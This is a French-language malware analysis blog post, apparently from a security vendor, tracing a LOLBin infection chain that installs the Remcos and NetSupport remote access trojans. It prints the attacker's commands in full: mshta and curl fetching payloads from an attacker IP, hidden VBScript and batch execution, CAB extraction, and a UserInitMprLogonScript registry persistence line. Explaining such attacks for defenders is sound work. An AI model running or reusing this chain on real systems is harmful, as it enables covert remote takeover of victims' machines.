Récemment, notre équipe a découvert une tentative d'infection qui se démarquait, non pas par sa sophistication, mais par la détermination de l'attaquant à pousser à l'extrême l'approche « living off the land ».



L'objectif final était de déployer Remcos, un cheval de Troie d'accès à distance (RAT), et NetSupport Manager, un outil d'administration à distance légitime souvent utilisé à mauvais escient comme RAT. L'attaquant a suivi un véritable parcours des utilitaires intégrés Windows, connus sous le nom de LOLBins (Living Off the Land Binaries).

Remcos et NetSupport sont deux outils d'accès à distance largement utilisés à des fins malveillantes qui permettent aux pirates d'exercer un contrôle étendu sur les systèmes infectés. Ils sont souvent diffusés par le biais de chaînes d'infection ou d'hameçonnage en plusieurs étapes.

Remcos (abréviation de Remote Control & Surveillance) est vendu comme un outil légitime d'administration et de surveillance Windows , mais il est largement utilisé par les cybercriminels. Une fois installé, il donne aux attaquants un accès complet au bureau à distance, le contrôle du système de fichiers, l'exécution de commandes, l'enregistrement des frappes clavier, la surveillance du presse-papiers, des options de persistance et des fonctionnalités de tunneling ou de proxy pour les mouvements latéraux.

NetSupport Manager est un produit d'assistance à distance légitime qui devient « NetSupport RAT » lorsque des pirates l'installent et le configurent à l'insu de l'utilisateur afin d'obtenir un accès non autorisé.

Voyons comment cette attaque s'est déroulée, commande native par commande native.

Étape 1 : L'accès initial subtil

L'attaque a commencé par une commande apparemment étrange :

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

À première vue, vous pourriez vous demander : pourquoi ne pas simplement exécuter mshta.exe directement ? La réponse réside dans l'évasion défensive.

En ralliant forfiles.exe, un outil légitime permettant d'exécuter des commandes sur des lots de fichiers, l'attaquant a brouillé les pistes. Cela rend le chemin d'exécution un peu plus difficile à repérer pour les outils de sécurité. En substance, un programme de confiance en lance discrètement un autre, formant ainsi une chaîne moins susceptible de déclencher des alarmes.

Étape 2 : Téléchargement sans fichier et mise en place

Le mshta La commande a récupéré un fichier HTA distant qui a immédiatement généré cmd.exe, qui a déployé une ligne de commande PowerShell élaborée :

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Voici ce que cela fait :

La commande curl intégrée à PowerShell a téléchargé une charge utile déguisée en fichier PDF, qui était en réalité une archive TAR. Ensuite, tar.exe ( Windows autre Windows fiable) l'a décompressé dans un dossier dont le nom a été généré aléatoirement. La vedette de ce spectacle était toutefois glaxnimate.exe— une version trojanisée d'un véritable logiciel d'animation, conçue pour propager l'infection lors de son exécution. Même dans ce cas, l'attaquant s'appuie entièrement sur les outils propres Windows, sans utiliser de droppers EXE ni de macros.

Étape 3 : Mise en scène à la vue de tous

Que s'est-il passé ensuite ? La copie malveillante de Glaxnimate a commencé à écrire des fichiers partiels dans C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Pourquoi .PART fichiers ? C'est une technique classique utilisée par les logiciels malveillants. Ils déposent des fichiers à moitié terminés jusqu'à ce que le moment soit venu, ou peut-être jusqu'à ce que le téléchargement soit terminé. Une fois que la voie est libre, ils renomment ou terminent les fichiers, puis les utilisent pour faire passer les charges utiles suivantes.

Étape 4 : Rédaction du script du lancement

Les logiciels malveillants adorent les bons scripts, en particulier ceux que personne ne voit. Une fois entièrement écrit, Windows Host a été invoqué pour exécuter le composant VBScript :

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

Le VBScript a utilisé IWshShell3.Run pour générer silencieusement cmd.exe avec une fenêtre cachée afin que la victime ne voie jamais apparaître de fenêtre contextuelle ou de boîte noire.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

La tâche du fichier batch ?

expand setup.cab -F:* C:\ProgramData

Utilisez le expand utilitaire permettant d'extraire tout le contenu du fichier précédemment déposé setup.cab archive dans ProgramData — décompressant efficacement le RAT NetSupport et ses assistants.

Étape 5 : Persistance cachée

Pour s'assurer que leur outil survivrait à un redémarrage, les pirates ont opté pour la voie discrète du registre :

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

Contrairement aux clés Run traditionnelles, UserInitMprLogonScript n'est pas un suspect habituel et n'ouvre pas windows visibles. Chaque fois que l'utilisateur se connectait, le RAT s'installait discrètement.

Dernières réflexions

Cette chaîne d'infection est un exemple parfait d'utilisation abusive de LOLBin et prouve que les pirates adorent retourner les propres outils Windowscontre ses utilisateurs. Chaque étape repose sur Windows intégrés : forfiles, mshta, curl, tar, moteurs de script, reg, et expand.

Alors, est-il possible d'utiliser trop de LOLBins pour lancer un RAT ? Comme le montre cet attaquant, la réponse est « pas encore ». Mais chaque étape supplémentaire ajoute du bruit et laisse davantage de traces que les défenseurs peuvent suivre. Plus un acteur malveillant utilise d'outils, plus ses empreintes digitales deviennent uniques.

Restez vigilant. Surveillez les abus potentiels de LOLBin. Et ne faites jamais confiance à un .pdf qui a besoin tar.exe pour ouvrir.



Malgré l'utilisation intensive des LOLBins, Malwarebytes continue de détecter et de bloquer cette attaque. Il a bloqué l'adresse IP de l'attaquant et détecté à la fois le RAT Remcos et le client NetSupport une fois qu'ils ont été déposés sur le système.

Nous ne nous contentons pas de signaler les menaces, nous les éliminons.

Les risques de cybersécurité ne devraient jamais se propager au-delà d'un titre. Éliminez les menaces de vos appareils en téléchargeant Malwarebytes dès aujourd'hui.